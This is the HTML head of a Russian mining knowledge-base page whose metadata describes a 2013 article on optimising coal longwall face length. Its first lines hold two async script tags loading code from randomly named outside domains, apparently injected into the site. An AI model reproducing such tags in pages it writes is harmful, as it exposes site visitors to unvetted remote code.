

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/
body_size: 19323
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,824] -->
<meta name="description"  content="Автор: Ордин А., Метельков А. Год: 2013 Статья. Определена зависимость производительности механизированного очистного забоя от длины лавы. Приведены" />

<meta name="keywords"  content="очистного забоя угольной шахты,длина очистного забоя,рекомендации по оптимизации длины лавы,горное дело,горное оборудование,книги для горняков,угольной шахты" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/#webpage","url":"http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/","inLanguage":"ru-RU","name":"\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0434\u043b\u0438\u043d\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u043e-\u043c\u0435\u0445\u0430\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u043e\u0447\u0438\u0441\u0442\u043d\u043e\u0433\u043e \u0437\u0430\u0431\u043e\u044f \u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0439 \u0448\u0430\u0445\u0442\u044b","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2020-11-12T07:07:47+03:00","dateModified":"2020-11-12T07:07:47+03:00","description":"\u0410\u0432\u0442\u043e\u0440: \u041e\u0440\u0434\u0438\u043d \u0410., \u041c\u0435\u0442\u0435\u043b\u044c\u043a\u043e\u0432 \u0410.\r\n\u0413\u043e\u0434: 2013\r\n\u0421\u0442\u0430\u0442\u044c\u044f. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0430 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u043e\u0447\u0438\u0441\u0442\u043d\u043e\u0433\u043e \u0437\u0430\u0431\u043e\u044f \u043e\u0442 \u0434\u043b\u0438\u043d\u044b \u043b\u0430\u0432\u044b. \u041f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u044b  "},{"@type":"Article","@id":"http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/#article","isPartOf":{"@id":"http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0434\u043b\u0438\u043d\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u043e-\u043c\u0435\u0445\u0430\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u043e\u0447\u0438\u0441\u0442\u043d\u043e\u0433\u043e \u0437\u0430\u0431\u043e\u044f \u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0439 \u0448\u0430\u0445\u0442\u044b","datePublished":"2020-11-12T07:07:47+03:00","dateModified":"2020-11-12T07:07:47+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0413\u043e\u0440\u043d\u043e\u0435 \u0434\u0435\u043b\u043e, \u0433\u043e\u0440\u043d\u043e\u0435 \u0434\u0435\u043b\u043e, \u0433\u043e\u0440\u043d\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435, \u043a\u043d\u0438\u0433\u0438 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432, \u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0439 \u0448\u0430\u0445\u0442\u044b"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты&raquo;" href="http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"98853c12f6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/6547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=6547' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F11%2Foptimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty%2F" />
